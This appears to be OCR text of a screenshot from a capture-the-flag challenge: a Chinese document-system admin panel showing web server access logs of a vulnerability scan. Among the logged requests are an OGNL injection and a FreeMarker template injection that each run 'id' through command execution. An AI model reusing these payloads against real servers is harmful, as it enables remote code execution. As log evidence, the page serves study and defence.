 安全文档系统 控制面板
翻译为
中文（简体）
翻译 更多
欢迎, user (admin) 退出
首页
文档
模板编辑器
日志
API访问
系统日志 仅限开发者
过滤日志
按关键词过滤日志 过滤
不可以这样！！
日志内容
192.168.190.110 - - [21/May/2025:14:43:36 +0000] "GET / HTTP/1.1" 200 1448 "-" "curl/8.11.0"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "\x16\x03\x01\x00\xF2\x01\x00\x00\xEE\x03\x03\xA4b\xB2M\x14\x85\xAF/\x8Cwy\xE8\xAA\xD6\xFE\x06\xD4#U\x11m\xA6B\xDE6\xE4\x8A\xE3S\xAD;\xC8
Z\xC9`\xE1\x04+\xB4\xBB\x87\x9D\xD0\x89\xD8\x92\xF5V\xEF\x19\xDB\xC0\xF0\xA0\x18\xFB\xF9\xF1o\xA8\x9A_\xE5;\x00&\xC0+\xC0/\xC0,\xC00\xCC\xA9\xCC\xA8\xC0\x09\xC0\x13\xC0" 400 157 "-" "-"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /admin/ HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "POST /api/v1/user/login HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /api/v1/canal/config/1/1 HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /nacos/ HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.190.1 - admin [21/May/2025:14:46:05 +0000] "GET /api/v1/users/admin?fields=*,privileges/PrivilegeInfo/cluster_name,privileges/PrivilegeInfo/permission_name HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-
8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b\x22freemarker%2etemplate%2eutility%2eExecute\x22%3fnew%28%29%28\x22id\x22%29%7d HTTP/1.1" 404 555 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /certsrv/certrqad.asp HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "POST / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /jbossmq-httpil/HTTPServerILServlet HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /admin/ HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
web-0e7c577f7b.challenge.xctf.org.cn/api.php